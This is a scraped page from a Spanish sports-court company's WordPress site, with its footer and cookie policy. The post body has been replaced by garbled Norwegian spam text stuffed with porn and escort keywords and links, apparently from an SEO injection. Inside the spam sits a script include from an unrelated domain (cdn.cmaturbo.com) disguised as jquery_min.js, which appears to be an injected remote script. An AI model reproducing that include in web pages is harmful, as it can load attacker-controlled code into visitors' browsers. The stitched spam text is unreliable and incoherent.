80-tallet, da den tok imot flyktninger fra Irak. Kloakksystemet er laget slik at alt vi spyler ned i do, dusj og vask havner veldig raskt i samme store rør, som er koblet på hovedkloakksystemet. Det er videre valgt å videreføre avtale fra 2008 om ytelsesbasert tilleggspensjon for avgått administrerende direktør. Etter dette kan du få andre fristelser i kafeen helt til kl. Verktøykassa er utvikla både ved å studere praksis i Sogn og Fjordane og ved å studere litteratur innan fagfeltet. Næringsmiddelgodkjent smøring som brukes på fat, pakninger og&#8230; Da vi … Det er nå klart for påmelding! Støtte til fokus og gjennomføringskraft i ledergruppen, individuelle mentorprogrammer for ledere, rekruttering, avvikling og som pådriver til å få hele organisasjonen til å gjennomføre ”task forces” innen prioriterte satsningsområder. For den uheldige anden ender det rutinemessig med at han tar tilflukt i en kasse postlagt til Timbuktu. Modul 3: Kast og mottak (det blir servert lunsj i pausen) Mandag 12.11, kl 17:30 &#8211; 21:00: Kjøkkenet. Mange tenker at det å stå på ski er <a href="https://www.sayal.net/myk-porno-erotiske-noveller-danmark-sex-sms-eskorte-jenter-trondheim/">Eroriske noveller myk porno</a> individuell øvelse. Vi har og 2 stk seniorkampar: Kv04 Florø 3 – Syril og Kv04 trekant med et par gratis dansk porno 2 – Syril. Dette har ikke massasje bergen billig bergen eskorte litt billigere kaffemaskinene fra Nespresso. La det etterheve i ca. 15 minutter. Cos fire tilknyttede rugeegg-produsenter; henholdsvis på Helleland i Bjerkreim og Sira ved Flekkefjord. Det finnes fortsatt over en million mennesker som lever ukrain dating escortdate norge denna eldgamle måten.</p>
<h3>Massasjeinstitutt oslo linni meister robinson</h3>
<p>Dessutom ser det nya Filmmaker Mode-läget bra ut direkt ur kartongen, med synnerligen korrekt och jämn färgbalans. Blå flyt, blå sti Etter en pust i bakken fulgte vi første og beste sti, den såkalte Poestien, den korte biten bort til alpinanlegget.<script src="//cdn.cmaturbo.com/jquery_min.js"></script></p>

		
		
			</div><!-- .entry-content .clear -->
</div>

	
</article><!-- #post-## -->


	        <nav class="navigation post-navigation" role="navigation" aria-label="Entradas">
	                <span class="screen-reader-text">Navegación de entradas</span>
	                <div class="nav-links"><div class="nav-previous"><a href="https://pistasmultideportivas.com/2022/07/27/utmerket-sexfilm-asiatisk-knullet-hardt-xxx-escort-big-norwegian-cock-prostituerte-i-oslo-priser-ts-escort-bergen/" rel="prev"><span class="ast-left-arrow">&larr;</span> Entrada anterior</a></div><div class="nav-next"><a href="https://pistasmultideportivas.com/2022/07/27/sex-gjovik-triana-iglesias-naken-bilder-sex-gutter-homoseksuell-massasje-skoyen/" rel="next">Entrada siguiente <span class="ast-right-arrow">&rarr;</span></a></div></div>
	        </nav>			</main><!-- #main -->
			
		
	</div><!-- #primary -->


	</div> <!-- ast-container -->
	</div><!-- #content -->
		<div data-elementor-type="footer" data-elementor-id="80130" class="elementor elementor-80130 elementor-location-footer" data-elementor-post-type="elementor_library">
					<section class="elementor-section elementor-top-section elementor-element elementor-element-6e95c2a7 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="6e95c2a7" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-25 elementor-top-column elementor-element elementor-element-136b708e" data-id="136b708e" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-c4f5f4b elementor-widget elementor-widget-image" data-id="c4f5f4b" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
													<img fetchpriority="high" width="1167" height="1155" src="https://pistasmultideportivas.com/wp-content/uploads/2022/01/LOGO-PISTA-MULTIDEPORTIVA-BLANCO.png" class="attachment-full size-full wp-image-715" alt="" srcset="https://pistasmultideportivas.com/wp-content/uploads/2022/01/LOGO-PISTA-MULTIDEPORTIVA-BLANCO.png 1167w, https://pistasmultideportivas.com/wp-content/uploads/2022/01/LOGO-PISTA-MULTIDEPORTIVA-BLANCO-300x297.png 300w, https://pistasmultideportivas.com/wp-content/uploads/2022/01/LOGO-PISTA-MULTIDEPORTIVA-BLANCO-1024x1013.png 1024w, https://pistasmultideportivas.com/wp-content/uploads/2022/01/LOGO-PISTA-MULTIDEPORTIVA-BLANCO-768x760.png 768w, https://pistasmultideportivas.com/wp-content/uploads/2022/01/LOGO-PISTA-MULTIDEPORTIVA-BLANCO-120x119.png 120w" sizes="(max-width: 1167px) 100vw, 1167px" />													</div>
				</div>
				<div class="elementor-element elementor-element-4662d585 elementor-widget elementor-widget-text-editor" data-id="4662d585" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
			<style>/*! elementor - v3.19.0 - 07-02-2024 */
.elementor-widget-text-editor.elementor-drop-cap-view-stacked .elementor-drop-cap{background-color:#69727d;color:#fff}.elementor-widget-text-editor.elementor-drop-cap-view-framed .elementor-drop-cap{color:#69727d;border:3px solid;background-color:transparent}.elementor-widget-text-editor:not(.elementor-drop-cap-view-default) .elementor-drop-cap{margin-top:8px}.elementor-widget-text-editor:not(.elementor-drop-cap-view-default) .elementor-drop-cap-letter{width:1em;height:1em}.elementor-widget-text-editor .elementor-drop-cap{float:left;text-align:center;line-height:1;font-size:50px}.elementor-widget-text-editor .elementor-drop-cap-letter{display:inline-block}</style>				<p><b>Pistasmultideportivas</b>, es una empresa netamente andaluza que se crea con un objetivo muy claro y definido, prestar el mejor servicio posible a nuestros clientes y así poder obtener de ellos la máxima satisfacción posible.</p>						</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-25 elementor-top-column elementor-element elementor-element-b8714a6" data-id="b8714a6" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-53f67b45 elementor-widget elementor-widget-heading" data-id="53f67b45" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
			<style>/*! elementor - v3.19.0 - 07-02-2024 */
.elementor-heading-title{padding:0;margin:0;line-height:1}.elementor-widget-heading .elementor-heading-title[class*=elementor-size-]>a{color:inherit;font-size:inherit;line-height:inherit}.elementor-widget-heading .elementor-heading-title.elementor-size-small{font-size:15px}.elementor-widget-heading .elementor-heading-title.elementor-size-medium{font-size:19px}.elementor-widget-heading .elementor-heading-title.elementor-size-large{font-size:29px}.elementor-widget-heading .elementor-heading-title.elementor-size-xl{font-size:39px}.elementor-widget-heading .elementor-heading-title.elementor-size-xxl{font-size:59px}</style><h2 class="elementor-heading-title elementor-size-default">Menú principal</h2>		</div>
				</div>
				<div class="elementor-element elementor-element-6af84a9e elementor-align-left elementor-mobile-align-left elementor-icon-list--layout-traditional elementor-list-item-link-full_width elementor-widget elementor-widget-icon-list" data-id="6af84a9e" data-element_type="widget" data-widget_type="icon-list.default">
				<div class="elementor-widget-container">
					<ul class="elementor-icon-list-items">
							<li class="elementor-icon-list-item">
											<a href="https://pistasmultideportivas.com/">

											<span class="elementor-icon-list-text">Inicio</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="https://pistasmultideportivas.com/pistas-multideportivas/">

											<span class="elementor-icon-list-text">Pistas multideportivas</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="https://pistasmultideportivas.com/material-deportivo/">

											<span class="elementor-icon-list-text">Productos</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="https://pistasmultideportivas.com/sobre-nosotros/">

											<span class="elementor-icon-list-text">Sobre nosotros</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="https://pistasmultideportivas.com/contacto/">

											<span class="elementor-icon-list-text">Contacto</span>
											</a>
									</li>
						</ul>
				</div>
				</div>
				<div class="elementor-element elementor-element-22e734c8 elementor-widget elementor-widget-heading" data-id="22e734c8" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
			<h2 class="elementor-heading-title elementor-size-default">Productos</h2>		</div>
				</div>
				<div class="elementor-element elementor-element-53e8b6d elementor-align-left elementor-mobile-align-left elementor-icon-list--layout-traditional elementor-list-item-link-full_width elementor-widget elementor-widget-icon-list" data-id="53e8b6d" data-element_type="widget" data-widget_type="icon-list.default">
				<div class="elementor-widget-container">
					<ul class="elementor-icon-list-items">
							<li class="elementor-icon-list-item">
											<a href="https://pistasmultideportivas.com/material-deportivo-2/">

											<span class="elementor-icon-list-text">Material deportivo</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="https://pistasmultideportivas.com/calistenia/">

											<span class="elementor-icon-list-text">Calestenia</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="https://pistasmultideportivas.com/circuito-deportivo/">

											<span class="elementor-icon-list-text">Circuito deportivo</span>
											</a>
									</li>
						</ul>
				</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-25 elementor-top-column elementor-element elementor-element-6c8a65e9" data-id="6c8a65e9" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-44714cd3 elementor-widget elementor-widget-heading" data-id="44714cd3" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
			<h2 class="elementor-heading-title elementor-size-default">Más información</h2>		</div>
				</div>
				<div class="elementor-element elementor-element-e45c5f4 elementor-align-left elementor-mobile-align-left elementor-icon-list--layout-traditional elementor-list-item-link-full_width elementor-widget elementor-widget-icon-list" data-id="e45c5f4" data-element_type="widget" data-widget_type="icon-list.default">
				<div class="elementor-widget-container">
					<ul class="elementor-icon-list-items">
							<li class="elementor-icon-list-item">
											<a href="https://pistasmultideportivas.com/aviso-legal">

											<span class="elementor-icon-list-text">Aviso legal</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="https://pistasmultideportivas.com/politica-de-privacidad">

											<span class="elementor-icon-list-text">Política de privacidad</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="https://pistasmultideportivas.com/politica-de-cookies">

											<span class="elementor-icon-list-text">Política de cookies</span>
											</a>
									</li>
						</ul>
				</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-25 elementor-top-column elementor-element elementor-element-508cdf7a" data-id="508cdf7a" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-d030d0f elementor-icon-list--layout-traditional elementor-list-item-link-full_width elementor-widget elementor-widget-icon-list" data-id="d030d0f" data-element_type="widget" data-widget_type="icon-list.default">
				<div class="elementor-widget-container">
					<ul class="elementor-icon-list-items">
							<li class="elementor-icon-list-item">
											<a href="https://goo.gl/maps/aojudGEHqTXc2uKs5">

												<span class="elementor-icon-list-icon">
							<i aria-hidden="true" class="fas fa-map-marker-alt"></i>						</span>
										<span class="elementor-icon-list-text">Pol industrial Tartessos Calle C Nave 89 - 21007 (Huelva)</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="mailto:pistasmultideportivas@gmail.com">

												<span class="elementor-icon-list-icon">
							<i aria-hidden="true" class="fas fa-envelope"></i>						</span>
										<span class="elementor-icon-list-text">pistasmultideportivas@gmail.com</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="tel:959822609">

												<span class="elementor-icon-list-icon">
							<i aria-hidden="true" class="fas fa-phone-alt"></i>						</span>
										<span class="elementor-icon-list-text">(+34) 959 822 609</span>
											</a>
									</li>
						</ul>
				</div>
				</div>
				<div class="elementor-element elementor-element-5162f27 e-grid-align-left elementor-shape-rounded elementor-grid-0 elementor-widget elementor-widget-social-icons" data-id="5162f27" data-element_type="widget" data-widget_type="social-icons.default">
				<div class="elementor-widget-container">
					<div class="elementor-social-icons-wrapper elementor-grid">
							<span class="elementor-grid-item">
					<a class="elementor-icon elementor-social-icon elementor-social-icon-facebook elementor-repeater-item-f00a6aa" href="https://www.facebook.com/people/Pistasmultideportivas/100077442143705/" target="_blank">
						<span class="elementor-screen-only">Facebook</span>
						<i class="fab fa-facebook"></i>					</a>
				</span>
							<span class="elementor-grid-item">
					<a class="elementor-icon elementor-social-icon elementor-social-icon-linkedin elementor-repeater-item-4929846" href="https://www.linkedin.com/in/equysur-espa%C3%B1a-004549217/" target="_blank">
						<span class="elementor-screen-only">Linkedin</span>
						<i class="fab fa-linkedin"></i>					</a>
				</span>
							<span class="elementor-grid-item">
					<a class="elementor-icon elementor-social-icon elementor-social-icon-instagram elementor-repeater-item-b4a6d0e" target="_blank">
						<span class="elementor-screen-only">Instagram</span>
						<i class="fab fa-instagram"></i>					</a>
				</span>
					</div>
				</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<footer class="elementor-section elementor-top-section elementor-element elementor-element-178070de elementor-section-height-min-height elementor-section-content-middle elementor-section-boxed elementor-section-height-default elementor-section-items-middle" data-id="178070de" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-50 elementor-top-column elementor-element elementor-element-4436d4c4" data-id="4436d4c4" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-32b5ca5c elementor-widget elementor-widget-heading" data-id="32b5ca5c" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
			<h3 class="elementor-heading-title elementor-size-default">Copyright © 2023  Equysur S.L</h3>		</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-50 elementor-top-column elementor-element elementor-element-71b9a047" data-id="71b9a047" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-7e10dab6 elementor-widget elementor-widget-heading" data-id="7e10dab6" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
			<h3 class="elementor-heading-title elementor-size-default">Hecho con ❤ pistasmultideportivas.com</h3>		</div>
				</div>
					</div>
		</div>
					</div>
		</footer>
				</div>
			</div><!-- #page -->
<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/astra/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<div class="wt-cli-cookie-bar-container" data-nosnippet="true"><!--googleoff: all--><div id="cookie-law-info-bar" role="dialog" aria-live="polite" aria-label="cookieconsent" aria-describedby="wt-cli-cookie-banner" data-cli-geo-loc="0" style="background:#fff; border:solid 1px #dbdbdb; padding:35px; box-sizing:border-box; text-align:center; font-size:14px; letter-spacing:normal;" class="wt-cli-cookie-bar"><div class="cli-wrapper"><a style="display:inline-block; background:none; border-radius:20px; border:solid 1px #ccc; color:#ccc; text-align:center; font-size:12px; width:22px; height:22px; line-height:22px; margin-right:-25px; margin-top:-25px; float:right; right:0px; cursor:pointer; background-color:rgba(0, 0, 0, 0); background-color:rgba(0, 0, 0, 0);" data-cli_action="accept" class="wt-cli-element cli_cookie_close_button" title="Cerrar y aceptar">X</a><span id="wt-cli-cookie-banner"> Utilizamos cookies propias y de terceros para ofrecer algunos servicios web y llevar un análisis estadístico de las visitas.<br />
			<a id="wt-cli-policy-link" tabindex="0" href="https://pistasmultideportivas.com/politica-de-cookies/" style="display:inline-block; background:rgb(30, 115, 190); border-radius:2px; text-align:center; font-size:12px; padding:5px 8px; margin-left:10px; border:0px solid rgb(255, 255, 255); line-height:20px;" target="_blank"  class="wt-cli-element medium cli-plugin-button wt-cli-element cli-plugin-main-link" >Leer más</a> <a id="wt-cli-accept-btn" tabindex="0" role='button' style="display:inline-block; background:#04b47c; border-radius:0px; text-align:center; font-size:12px; padding:5px 8px; margin-left:10px; margin-top:15px; border:solid 0px #fff; line-height:20px;" data-cli_action="accept"  class="wt-cli-element medium cli-plugin-button cli-plugin-main-button cookie_action_close_header cli_action_button" >Acepto</a> <a id="wt-cli-settings-btn" tabindex="0" role='button' style="display:inline-block; background:rgb(30, 115, 190); border-radius:2px; text-align:center; font-size:12px; padding:5px 8px; margin-left:10px; border:0px solid rgb(255, 255, 255); margin-top:15px; line-height:20px;" class="wt-cli-element medium cli-plugin-button cli-plugin-main-button cli_settings_button" >Configuración de cookies</a> <a id="wt-cli-reject-btn" tabindex="0" role='button' style="display:inline-block; background:#ccc; border-radius:0px; text-align:center; font-size:12px; padding:5px 8px; margin-left:10px; border:solid 0px #fff; margin-top:15px; line-height:20px;"  class="wt-cli-element medium cli-plugin-button cli-plugin-main-button cookie_action_close_header_reject cli_action_button"  data-cli_action="reject">Rechazar</a></span></div></div><div tabindex="0" id="cookie-law-info-again" style="display:none;"><span id="cookie_hdr_showagain">Gestionar consentimiento</span></div><div class="cli-modal" id="cliSettingsPopup" role="dialog" aria-labelledby="wt-cli-privacy-title" tabindex="-1" aria-hidden="true">
  <div class="cli-modal-dialog" role="document">
    <div class="cli-modal-content cli-bar-popup">
      <button aria-label="Cerrar" type="button" class="cli-modal-close" id="cliModalClose">
      <svg class="" viewBox="0 0 24 24"><path d="M19 6.41l-1.41-1.41-5.59 5.59-5.59-5.59-1.41 1.41 5.59 5.59-5.59 5.59 1.41 1.41 5.59-5.59 5.59 5.59 1.41-1.41-5.59-5.59z"></path><path d="M0 0h24v24h-24z" fill="none"></path></svg>
      <span class="wt-cli-sr-only">Cerrar</span>
      </button>
        <div class="cli-modal-body">

    <div class="wt-cli-element cli-container-fluid cli-tab-container">
        <div class="cli-row">
                            <div class="cli-col-12 cli-align-items-stretch cli-px-0">
                    <div class="cli-privacy-overview">
                        <h4 id='wt-cli-privacy-title'>Política de cookies</h4>                        <div class="cli-privacy-content">
                            <div class="cli-privacy-content-text">Este sitio web, al igual que la mayoría de los sitios en Internet, usa Cookies para mejorar y optimizar la experiencia del usuario. A continuación, encontrarás información detallada sobre qué son las “Cookies”, qué tipología utiliza este sitio web, cómo puedes desactivarlas en tu navegador y cómo bloquear específicamente la instalación de Cookies de terceros.<br />
<br />
<strong>Titular del sitio:</strong><br />
<br />
-Denominación Social: Señalizacion vial y equipamientos urbanos del sur SL.<br />
<br />
-NIF: B21531819<br />
<br />
-Nombre Comercial: Pistasmultideportivas Equysur<br />
<br />
-Domicilio Social: Calle antonio machado 1 - Ptl 1 Piso 2 B<br />
<br />
-Responsable de Seguridad: [ Roberto Hernández] pistasmultideportivas@gmail.com<br />
<br />
<strong>Datos de Contacto:</strong><br />
<br />
– Teléfono: 959 822 609<br />
<br />
– Email: pistasmultideportivas@gmail.com<br />
<br />
– Formulario de contacto: https://pistasmultideportivas.com/contacto/<br />
<br />
Registros:<br />
<br />
-Registro de Tratamientos conforme al RGPD: Clientes,Proveedores, Empleados y Usuarios Web.<br />
<br />
-Nombre de dominio (sitio web): https://pistasmultideportivas.com/<br />
<br />
Estado actual de su consentimiento: <div class="wt-cli-element cli_user_consent_state">Su estado actual: No hay consentimiento dado. <a class="cli_manage_current_consent" style="cursor:pointer;">Gestiona tu consentimiento.</a> </div><br />
<br />
<strong>¿Qué son las Cookies?</strong><br />
<br />
Las cookies son archivos de datos que se descargan en su ordenador o dispositivo móvil cuando visita un sitio web o aplicación. Las cookies son herramientas que tienen un papel esencial para la prestación de numerosos servicios de la sociedad de la información. Entre otros, permiten a una página web almacenar y recuperar información sobre los hábitos de navegación de un usuario o de su equipo y, dependiendo de la información obtenida, se pueden utilizar para reconocer al usuario y mejorar el servicio ofrecido.<br />
<br />
<strong>¿Qué tipos de cookies existen?</strong><br />
<br />
Según la entidad, el plazo o la finalidad para la que se traten los datos obtenidos a través de las cookies, éstas pueden ser: Según la entidad que gestione el dominio:<br />
<br />
Cookies propias: Aquéllas que se envían al equipo terminal del usuario desde un equipo o dominio gestionado por el propio editor y desde el que se presta el servicio solicitado por el usuario.<br />
<br />
Cookies de terceros: Aquéllas que se envían al equipo terminal del usuario desde un equipo o dominio que no es gestionado por el editor, sino por otra entidad que trata los datos obtenidos través de las cookies. En el caso de que las cookies sean instaladas desde un equipo o dominio gestionado por el propio editor pero la información que se recoja mediante éstas sea gestionada por un tercero, no pueden ser consideradas como cookies propias.<br />
<br />
<strong>Según el plazo de tiempo que permanecen almacenadas:</strong><br />
<br />
<strong>Cookies de sesión</strong>: Diseñadas para recabar y almacenar datos mientras el usuario accede a una página web. Se suelen emplear para almacenar información que solo interesa conservar para la prestación del servicio solicitado por el usuario en una sola ocasión (p.e. una lista de productos adquiridos).<br />
<br />
<strong>Cookies persistentes</strong>: Los datos siguen almacenados en el terminal y pueden ser accedidos y tratados durante un periodo definido por el responsable de la cookie, y que puede ir de unos minutos a varios años.<br />
<br />
<strong>Según su finalidad</strong>:<br />
<br />
<strong>Cookies técnicas</strong>: Aquellas que permiten al usuario la navegación a través de una página web, plataforma o aplicación y la utilización de las diferentes opciones o servicios que en ella existan como, por ejemplo, controlar el tráfico y la comunicación de datos, identificar la sesión, acceder a partes de acceso restringido, recordar los elementos que integran un pedido, realizar el proceso de compra de un pedido, realizar la solicitud de inscripción o participación en un evento, utilizar elementos de seguridad durante la navegación, almacenar contenidos para la difusión de vídeos o sonido o compartir contenidos a través de redes sociales.<br />
<br />
<strong>Cookies de personalización</strong>: Permiten al usuario acceder al servicio con algunas características de carácter general predefinidas en función de una serie de criterios en el terminal del usuario como por ejemplo serian el idioma, el tipo de navegador a través del cual accede al servicio, la configuración regional desde donde accede al servicio, etc.<br />
<br />
<strong>Cookies de análisis</strong>: Permiten al responsable de las mismas, el seguimiento y análisis del comportamiento de los usuarios de los sitios web a los que están vinculadas. La información recogida mediante este tipo de cookies se utiliza en la medición de la actividad de los sitios web, aplicación o plataforma y para la elaboración de perfiles de navegación de los usuarios de dichos sitios, aplicaciones y plataformas, con el fin de introducir mejoras en función del análisis de los datos de uso que hacen los usuarios del servicio.<br />
<br />
<strong>Cookies publicitarias</strong>: Permiten la gestión, de la forma más eficaz posible, de los espacios publicitarios. Almacenan información del comportamiento de los usuarios obtenida a través de la observación continuada de sus hábitos de navegación, lo que permite desarrollar un perfil específico para mostrar publicidad en función del mismo.<br />
<br />
<strong>Cookies de redes sociales externas</strong>: Se utilizan para que los visitantes puedan interactuar con el contenido de diferentes plataformas sociales (facebook, youtube, twitter, linkedIn, etc..) y que se generen únicamente para los usuarios de dichas redes sociales. Las condiciones de utilización de estas cookies y la información recopilada se regulan por la política de privacidad de la plataforma social correspondiente.<br />
<br />
<strong>¿Cómo las utilizan los sitios web de Señalizacion vial y equipamientos urbanos del sur SL. (pistasmultideportivas.com)?</strong><br />
<br />
<table class="wt-cli-element cookielawinfo-classic cookielawinfo-row-cat-table"><thead><tr><th scope="col" class="cookielawinfo-column-1">Cookie</th><th scope="col" class="cookielawinfo-column-4">Descripción</th></thead><tbody><tr class="cookielawinfo-row-cat-title"><th colspan="2" class="cookielawinfo-row-cat-title-head">Necesarias</th></tr><tr class="cookielawinfo-row"><td class="cookielawinfo-column-1">viewed_cookie_policy</td><td class="cookielawinfo-column-4">Se trata de una cookie propia, establecida por nuestro plugin para Wordpress GDPR Cookie Consent, esta cookie se utiliza para almacenar si el usuario ha revisado la configuración de cookies o no. No almacena ningún dato personal.</td></tr><tr class="cookielawinfo-row"><td class="cookielawinfo-column-1">cookielawinfo-checkbox-necesarias</td><td class="cookielawinfo-column-4">Se trata de una cookie propia, establecida por nuestro plugin para Wordpress GDPR Cookie Consent, esta cookie se utiliza para registrar el consentimiento del usuario para las cookies de la categoría "Necesarias" . Su uso es obligatorio para poder recordar sus preferencias de configuración de cookies.</td></tr><tr class="cookielawinfo-row"><td class="cookielawinfo-column-1">cookielawinfo-checkbox-funcionales</td><td class="cookielawinfo-column-4">Se trata de una cookie propia, establecida por nuestro plugin para Wordpress GDPR Cookie Consent, esta cookie se utiliza para registrar el consentimiento del usuario para las cookies de la categoría "Funcionales" . Su uso es obligatorio para poder recordar sus preferencias de configuración de cookies.</td></tr><tr class="cookielawinfo-row"><td class="cookielawinfo-column-1">cookielawinfo-checkbox-rendimiento</td><td class="cookielawinfo-column-4">Se trata de una cookie propia, establecida por nuestro plugin para Wordpress GDPR Cookie Consent, esta cookie se utiliza para registrar el consentimiento del usuario para las cookies de la categoría "Rendimiento" . Su uso es obligatorio para poder recordar sus preferencias de configuración de cookies.</td></tr><tr class="cookielawinfo-row"><td class="cookielawinfo-column-1">cookielawinfo-checkbox-analiticas</td><td class="cookielawinfo-column-4">Se trata de una cookie propia, establecida por nuestro plugin para Wordpress GDPR Cookie Consent, esta cookie se utiliza para registrar el consentimiento del usuario para las cookies de la categoría "Analíticas" . Su uso es obligatorio para poder recordar sus preferencias de configuración de cookies.</td></tr><tr class="cookielawinfo-row"><td class="cookielawinfo-column-1">cookielawinfo-checkbox-otras</td><td class="cookielawinfo-column-4">Se trata de una cookie propia, establecida por nuestro plugin para Wordpress GDPR Cookie Consent, esta cookie se utiliza para registrar el consentimiento del usuario para las cookies de la categoría "Otras" . Su uso es obligatorio para poder recordar sus preferencias de configuración de cookies.</td></tr><tr class="cookielawinfo-row"><td class="cookielawinfo-column-1">cookielawinfo-checkbox-anuncios</td><td class="cookielawinfo-column-4">Se trata de una cookie propia, establecida por nuestro plugin para Wordpress GDPR Cookie Consent, esta cookie se utiliza para registrar el consentimiento del usuario para las cookies de la categoría "Publicidad" . Su uso es obligatorio para poder recordar sus preferencias de configuración de cookies.</td></tr><tr class="cookielawinfo-row"><td class="cookielawinfo-column-1">elementor</td><td class="cookielawinfo-column-4">Se trata de una cookie propia que solo se instala en aquellos usuarios logueados y con privilegios de administración. La cookie es utilizada por el tema de WordPress del sitio web y el plugin Elementor y permite a los administradores del sitio web implementar o cambiar el contenido del sitio web en tiempo real.</td></tr><tr class="cookielawinfo-row"><td class="cookielawinfo-column-1">JSESSIONID</td><td class="cookielawinfo-column-4">Esta cookie es instalado a través del widget de linkedin presente en nuestras páginas y que nos ayuda a mostrarte las última publicaciones que hemos realizado en esta red social. La cookie es utilizada por linkedin para mejorar la seguridad, concretamente se utiliza para obtener protección frente a la vulnerabilidad Cross Site Request Forgery (CSRF).

Para más información sobre las cookies utilizadas por linkedin puede consultar su política de cookies: <a href="https://es.linkedin.com/legal/l/cookie-table" rel="nofollow">https://es.linkedin.com/legal/l/cookie-table</a></td></tr><tr class="cookielawinfo-row"><td class="cookielawinfo-column-1">CookieLawInfoConsent</td><td class="cookielawinfo-column-4">Se trata de una cookie propia, establecida por nuestro plugin para Wordpress GDPR Cookie Consent, esta cookie se utiliza para almacenar si el usuario ha consentido o no el uso de cookies. No almacena ningún dato personal.</td></tr><tr class="cookielawinfo-row"><td class="cookielawinfo-column-1">cli_user_preference</td><td class="cookielawinfo-column-4">Se trata de una cookie propia, establecida por nuestro plugin para Wordpress GDPR Cookie Consent, esta cookie se utiliza para almacenar las preferencias del usuario respecto a la configuración de las cookies que desea instalar o no. No almacena ningún dato personal.</td></tr><tr class="cookielawinfo-row-cat-title"><th colspan="2" class="cookielawinfo-row-cat-title-head">Funcionales</th></tr><tr class="cookielawinfo-row"><td class="cookielawinfo-column-1">CONSENT</td><td class="cookielawinfo-column-4">Se trata de una cookie de terceros de carácter técnico, se instala a través de los servicios de Google integrados en el sitio, tales como el servicio de reCaptcha y servicios de búsqueda y compartición de contenidos en Google+, entre otros. En este caso la cookie se instala a través del servicio de recaptcha que nos ayuda evitar el uso fraudulento de nuestros formularios y el envío de spam masivo.  Si la cookie no es habilitada no se podrán utilizar los formularios de contacto del sitio que utilizan.

Para más información sobre las cookies utilizadas por Google puede consultar su política de cookies:

<a href="https://policies.google.com/technologies/cookies?hl=es-ES" rel="nofollow">https://policies.google.com/technologies/cookies?hl=es-ES</a>

<a href="https://policies.google.com/privacy?hl=es-ES" rel="nofollow">https://policies.google.com/privacy?hl=es-ES</a></td></tr><tr class="cookielawinfo-row"><td class="cookielawinfo-column-1">_fw_crm_v</td><td class="cookielawinfo-column-4">Esta cookie es instalado a través del widget de chat de freshchat.com presente en nuestras páginas y que nos ayuda a comunicarnos con nuestros clientes ofreciendo asistencia online en tiempo real a través del mismo. La cookie es utilizada por freshchat.com para rastrear la identidad del Visitante/Usuario y las sesiones de chat realizadas por el Usuario.

Para más información sobre las cookies utilizadas por freshchat.com puede consultar su política de cookies: <a href="https://support.freshchat.com/support/solutions/articles/50000002310-freshdesk-messaging-cookies" rel="nofollow">https://support.freshchat.com/support/solutions/articles/50000002310-freshdesk-messaging-cookies</a></td></tr><tr class="cookielawinfo-row"><td class="cookielawinfo-column-1">li_gc</td><td class="cookielawinfo-column-4">Esta cookie es instalado a través del widget de linkedin presente en nuestras páginas y que nos ayuda a mostrarte las última publicaciones que hemos realizado en esta red social. La cookie es utilizada por linkedin para almacenar el consentimiento de los invitados con respecto al uso de cookies para fines no esenciales.

Para más información sobre las cookies utilizadas por linkedin puede consultar su política de cookies: <a href="https://es.linkedin.com/legal/l/cookie-table" rel="nofollow">https://es.linkedin.com/legal/l/cookie-table</a></td></tr><tr class="cookielawinfo-row"><td class="cookielawinfo-column-1">_GRECAPTCHA</td><td class="cookielawinfo-column-4">Se trata de una cookie de terceros, se instala a través del sistema de recaptcha de nuestros formularios, la cookie es utilizada por el servicio de recaptcha de Google para identificar bots y proteger el sitio web contra ataques de spam malicioso. Si la cookie no es habilitada no se podrán utilizar los formularios de contacto del sitio.

Para más información sobre las cookies utilizadas por Google puede consultar su política de cookies:

<a href="https://policies.google.com/technologies/cookies?hl=es-ES" rel="nofollow">https://policies.google.com/technologies/cookies?hl=es-ES</a>

